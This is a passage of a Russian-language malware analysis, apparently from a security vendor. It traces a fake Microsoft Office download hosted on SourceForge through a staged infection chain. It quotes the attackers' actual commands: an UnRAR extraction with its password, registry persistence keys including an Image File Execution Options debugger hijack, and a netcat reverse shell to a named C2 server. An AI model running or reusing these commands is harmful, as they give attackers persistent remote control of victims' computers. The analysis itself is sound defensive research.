За последние годы многие сервисы Microsoft прекратили работать на территории России. В частности, стало невозможно скачать Microsoft Office с официального сайта компании, и пользователи вынуждены искать альтернативные источники для загрузки установочных пакетов. При этом сайты, пестрящие рекламой и наперебой предлагающие скачать торрент с офисными программами, уже не вызывают доверия, и многие предпочитают пользоваться крупными порталами для хостинга ПО как промежуточным решением между официальным сайтом и торрент-трекером, ведь риск подхватить что-то нехорошее на них ниже.





Недавно мы обратили внимание на достаточно оригинальную схему распространения вредоносного ПО, использующую SourceForge — популярный веб-сайт, который предоставляет услуги хостинга, сравнения и распространения программного обеспечения. На сайте доступно большое количество программных проектов, и любой желающий может загрузить свой. Один из таких проектов под названием officepackage на основном сайте sourceforge.net выглядит достаточно безобидно, хотя содержит не сами офисные программы, а дополнения к ним, скопированные с легитимного проекта на GitHub. Ниже представлено описание и содержимое officepackage, также взятое с GitHub.



Но немногие знают, что для проектов, созданных на sourceforge.net, выделяется также дополнительное доменное имя и веб-хостинг на sourceforge.io. Подобные страницы хорошо индексируются поисковыми движками и присутствуют в их выдаче.





Исследуемый проект officepackage получил доменное имя officepackage.sourceforge[.]io, и на этом домене размещен проект, который выглядит совершенно иначе. Вместо описания с GitHub на странице находится внушительный список офисных приложений с указанием версий и кнопками «Скачать».

Если навести мышь на такую кнопку, то в статусной строке браузера подсветится внушающий доверие URL-адрес https[:]//loading.sourceforge[.]io/download. Его можно по ошибке отнести к officepackage, ведь кнопки расположены в этом проекте. Однако имя домена loading.sourceforge.io говорит о том, что на sourceforge.net был создан другой проект, loading.



При переходе по указанной ссылке происходит перенаправление на страницу с очередной кнопкой «Скачать», теперь на английском языке.



При нажатии на кнопку наконец-то скачивается… архив vinstaller.zip размером чуть больше 7 мегабайт. Это наводит на подозрения, поскольку офисные приложения не бывают настолько маленькими, даже если упакованы в архив.



Скачанный архив содержит два файла: еще один архив, installer.zip, на этот раз защищенный паролем, и текстовый файл Readme.txt с нужным паролем.

Внутри installer.zip находится файл installer.msi. Это установщик Windows Installer, размер которого превышает 700 мегабайт. Мы полагаем, что это должно убедить пользователя в том, что перед ним действительно установщик программного обеспечения. На самом деле злоумышленники применили технику File Pumping, когда размер файла искусственно увеличивается путем дописывания в его конец большого количества мусора. В нашем случае файл был дополнен нулевыми байтами. Удалив их, мы выяснили его настоящий размер — 7 мегабайт.







При запуске инсталлятор создает на диске несколько файлов, среди которых нас интересуют два: UnRAR.exe (консольная утилита для распаковки архивов) и 51654.rar (RAR-архив, защищенный паролем). После этого он выполняет встроенный VB-скрипт. Злоумышленники давно эксплуатируют схему с распространением запароленных архивов совместно с утилитами для распаковки — пароль обычно передается в командной строке. Однако в нашем случае присутствует промежуточное звено. Файлы из инсталлятора не содержат пароля для распаковки архива. Чтобы продолжить цепочку заражения, VB-скрипт запускает интерпретатор PowerShell с командой на скачивание BATCH-файла confvk с GitHub и его выполнение. Именно в этом файле содержится пароль от RAR-архива, и он же занимается распаковкой вредоносных файлов и запускает скрипт следующего этапа.

Рассмотрим подробнее работу BATCH-скрипта. Первым делом он проверяет, не заражена ли система уже. Для этого он ищет интерпретатор AutoIt по определенному пути. Если он присутствует в системе, скрипт удаляет свой файл и завершает работу. Если же интерпретатора по указанному пути нет, он проверяет окружение системы на наличие процессов, принадлежащих антивирусам, защитным решениям, виртуальным средам и исследовательским утилитам. Обнаружив такой процесс, он, опять же, самоудаляется.

Если обе проверки прошли успешно, скрипт выполняет команду на распаковку RAR-архива, а вслед за этим запускает два PowerShell-скрипта, содержащихся в его коде.

|

1 |

"%ProgramData%\dist\UnRAR.exe" x -y -p147852369 "%ProgramData%\dist\51654.rar" "%ProgramData%\dist\" |

Команда на распаковку RAR-архива, выполняемая BATCH-файлом

Один из PowerShell-скриптов при помощи Telegram API отправляет в некий чат сообщение, содержащее информацию о системе, внешний IP-адрес зараженного устройства и страну, которой он принадлежит, имя процессора, операционной системы, установленный антивирус, имя пользователя и компьютера.

Фрагмент кода confvk, содержащий команды на распаковку вредоносного архива и запуск скрипта для отправки файлов в Telegram

Второй PowerShell-скрипт инициирует скачивание очередного BATCH-файла confvz, который нужен для обработки файлов, извлеченных из RAR-архива.



На скриншоте выше можно видеть содержимое архива. Ниже приводим краткое описание каждого файла.

| Файл | Описание |

| Input.exe | Интерпретатор скриптов AutoIt |

| Icon.dll | Файл чистой динамической библиотеки, в конец которого дописали сжатый AutoIt-скрипт |

| Kape.dll | Файл чистой динамической библиотеки, в конец которого дописали сжатый AutoIt-скрипт |

| ShellExperienceHost.exe | Исполняемый файл сетевой утилиты netcat |

| libssl-1_1.dll | Файл динамической библиотеки, необходимый для работы netcat |

| vcruntime140.dll | Файл динамической библиотеки, необходимый для работы netcat |

| libcrypto-1_1.dll | Файл динамической библиотеки, необходимый для работы netcat |



BATCH-файл confvz создает три подкаталога в каталоге %ProgramData% и переносит в них файлы, распакованные из архива. В первый подкаталог помещаются Input.exe и Icon.dll, во второй — еще одна копия Input.exe вместе с Kape.dll, а в третий — все файлы, относящиеся к утилите netcat. После этого он создает в директории %USERPROFILE%\Cookies\ BATCH-скрипты для запуска скопированных в подкаталоги файлов: ini.cmd и init.cmd. Они запускают Input.exe, являющийся интерпретатором AutoIt, передавая ему в аргументах пути до файлов Icon.dll и Kape.dll, которые содержат сжатые AutoIt-скрипты.

Затем confvz создает в разделе реестра HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\App Paths\* ключи со ссылками на BATCH-файлы ini.cmd и init.cmd. Эти ключи используются для поиска и запуска файлов по сокращенному имени. Так, например, ключ реестра

|

1 |

"HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\App Paths\install.exe"::"%USERPROFILE%\Cookies\ini.cmd" |

запускает ini.cmd при выполнении в командной строке команды install.exe. Аналогичным образом start.exe прописывается в реестре как ссылка на init.exe, а Setup.exe — на системную утилиту %WINDIR%\System32\oobe\Setup.exe, которая в норме запускается при установке ОС. К этой утилите мы вернемся чуть позже.

Следующим шагом confvz создает сервисы с именами NetworkConfiguration и PerformanceMonitor для автозапуска BATCH-файлов, а также сервис с именем Update, который напрямую запускает AutoIt-интерпретатор без промежуточных BATCH-файлов.

Помимо этого, в качестве резервного способа автозапуска одного из BATCH-файлов confvz записывает в реестр следующий ключ:

|

1 |

"HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\MicrosoftEdgeUpdate.exe"::Debugger="%WINDIR%\System32\cmd.exe /c start start.exe" |

Он запускает отладчик при старте процесса MicrosoftEdgeUpdate.exe. В качестве отладчика указана командная строка на запуск start.exe, который, согласно заданным ранее ключам реестра, ссылается на init.cmd.

Затем с помощью встроенной в ОС утилиты WMIC создается фильтр событий, при срабатывании которого каждые 80 секунд запускается обработчик. Хотя в последних версиях Windows утилита WMIC по умолчанию отключена, в более ранних системах она продолжает работать.

В качестве обработчика скрипт указывает следующую командную строку:

|

1 |

ShellExperienceHost.exe --ssl apap.app 445 -e cmd.exe |

ShellExperienceHost.exe — это исполняемый файл сетевой утилиты netcat из вредоносного архива. Приведенные аргументы командной строки заставляют утилиту установить зашифрованное соединение с сервером apap[.]app на порту 445 и запустить интерпретатор командной строки с перенаправлением ввода/вывода из него в созданное сетевое соединение. По сути это аналог удаленной командной строки с apap[.]app:445 в качестве С2-сервера.

Наконец, confvz создает следующий файл:

|

1 |

